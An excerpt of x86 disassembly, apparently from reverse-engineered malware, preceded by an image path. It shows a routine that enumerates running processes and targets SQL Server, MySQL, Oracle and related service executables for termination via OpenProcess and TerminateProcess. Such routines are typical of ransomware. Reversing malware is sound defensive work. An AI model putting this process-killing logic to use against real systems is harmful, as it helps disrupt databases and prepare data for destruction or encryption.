 push 2 ; dwFlags
call CreateToolhelp32Snapshot
mov [ebp+hSCObject], eax
mov [ebp+var_3C], offset aSqlservr_exe ; "sqlservr.exe"
mov [ebp+var_38], offset aMysqld_exe ; "mysqld.exe"
mov [ebp+var_34], offset aNmesrvc_exe ; "nmesrvc.exe"
mov [ebp+var_30], offset aSqlagent_exe ; "sqlagent.exe"
mov [ebp+var_2C], offset aFdhost_exe ; "fdhost.exe"
mov [ebp+var_28], offset aFdlauncher_exe ; "fdlauncher.exe"
mov [ebp+var_24], offset aReportingservi ; "reportingservicesservice.exe"
mov [ebp+ServiceStatus.dwServiceType], offset aOmtsreco_exe ; "omtsreco.exe"
mov [ebp+ServiceStatus.dwCurrentState], offset aTnslsnr_exe ; "tnslsnr.exe"
mov [ebp+ServiceStatus.dwControlsAccepted], offset aOracle_exe ; "oracle.exe"
mov [ebp+ServiceStatus.dwWin32ExitCode], offset aEmagent_exe ; "emagent.exe"
mov [ebp+ServiceStatus.dwServiceSpecificExitCode], offset aPerl_exe ; "perl.exe"
mov [ebp+ServiceStatus.dwCheckPoint], offset aSqlwriter_exe ; "sqlwriter.exe"
mov [ebp+ServiceStatus.dwWaitHint], offset aMysqldNt_exe ; "mysqld-nt.exe"
test eax, eax
jz loc_40B8BD
lea ecx, [ebp+pe]
mov [ebp+pe.dwSize], 128h
push ecx ; lppe
push eax ; hSnapshot
call Process32First
test eax, eax
jz loc_40B8BD
mov edi, OpenProcess
mov ebx, TerminateProcess